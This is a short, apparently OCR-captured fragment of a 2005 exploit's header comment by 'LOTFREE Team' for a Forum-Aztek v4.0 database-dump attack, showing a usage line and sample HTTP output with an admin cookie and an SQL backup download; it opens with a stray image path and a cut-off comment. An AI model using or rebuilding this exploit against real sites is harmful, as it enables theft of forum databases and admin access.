
/* Changed line 81 - Tested and wo
/*

 *   LOTFREE Team presents :

 * Forum-Aztek v4.0 (4nd pr0b4bly inf3ri0r) Database Dump Xpl0it

 * 0day dUd3 X-)

 *

 * ./aztek-sploit 127.0.0.1 admin forum

 * HTTP/1.1 200 OK

 * Date: Sat, 05 Mar 2005 22:18:13 GMT

 * Server: Apache/2.0.50 (Ubuntu) PHP/4.3.8

 * X-Powered-By: PHP/4.3.8

 * Set-Cookie: ATK_ADMIN=

 * Expires: Sat, 05 Mar 2005 22:18:13 GMT

 * Content-Disposition: attachment; filename="backup-admin-2005-5-03-23-18-13.sql"

 * Connection: close

 * Transfer-Encoding: chunked
